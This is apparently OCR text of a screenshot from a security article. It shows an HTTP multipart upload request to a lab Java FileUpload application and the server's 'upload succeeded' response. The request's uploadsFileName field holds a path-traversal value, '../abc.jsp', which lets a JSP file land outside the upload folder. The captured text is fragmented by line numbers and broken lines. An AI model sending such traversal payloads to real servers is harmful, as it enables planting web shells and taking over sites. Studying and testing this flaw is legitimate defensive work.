 Referer:
http://192.168.109.247:8080/FileUpload_war/uploadMultiF
ile.jsp
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=26BEDFA2AA0E2264C208CF97AF183FA1
Connection: close
------WebKitFormBoundaryKnHZPMfuSdrb60g4
Content-Disposition: form-data; name="Uploads";
filename="upload.png"
Content-Type: image/png
test
------WebKitFormBoundaryKnHZPMfuSdrb60g4
Content-Disposition: form-data; name="uploadsFileName";
../abc.jsp
------WebKitFormBoundaryKnHZPMfuSdrb60g4--
REEBUF
21 <body>
22
23
24 <h1>
上传成功!
</h1>
<br/>
25
26 文件名:../abc.jsp<br/>
27 文件类型:image/png<br/>
28 文件地址:<p>
http://192.168.109.247:8080/FileUpload_war/upload
MultiFiles/../abc.jsp<a href="
download.action?filename=../abc.jsp">
下载
</a>
</p>
<br/>
29